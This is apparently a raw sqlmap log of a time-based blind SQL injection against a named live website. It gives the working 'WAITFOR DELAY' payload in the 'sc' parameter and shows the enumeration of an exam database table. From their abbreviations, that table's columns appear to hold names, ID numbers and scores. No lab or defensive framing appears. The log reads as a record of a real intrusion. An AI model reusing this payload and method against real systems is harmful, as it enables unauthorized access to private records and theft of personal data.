 Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634'> WAITFOR DELAY '0:0
:5'--
---
[14:26:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Microsoft SQL Server 2000
[14:26:19] [INFO] fetching columns for table 'xxxxx' in database 'zjzk'
[14:26:19] [INFO] the SQL query used returns 11 entries
[14:26:19] [INFO] resumed: "BSCJ","float"
[14:26:19] [INFO] resumed: "HGBZ","float"
[14:26:19] [INFO] resumed: "HGSJ","nvarchar"
[14:26:19] [INFO] resumed: "JJZ","nvarchar"
[14:26:19] [INFO] resumed: "KSCJ","float"
[14:26:19] [INFO] resumed: "KSJB","float"
[14:26:19] [INFO] resumed: "SFZ","nvarchar"
[14:26:19] [INFO] resumed: "TLCJ","float"
[14:26:19] [INFO] resumed: "XM","nvarchar"
[14:26:19] [INFO] resumed: "ZKZ","nvarchar"
[14:26:19] [INFO] resumed: "ZSBH","nvarchar"
Database: zjzk
Table: xxxxx
[11 columns]
+--------+----------+
| Column | Type     |
+--------+----------+
| BSCJ   | float    |
| HGBZ   | float    |
| HGSJ   | nvarchar |
| JJZ    | nvarchar |
| KSCJ   | float    |
| KSJB   | float    |
| SFZ    | nvarchar |
| TLCJ   | float    |
| XM     | nvarchar |
| ZKZ    | nvarchar |
| ZSBH   | nvarchar |
+--------+----------+
[14:26:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjzs.net'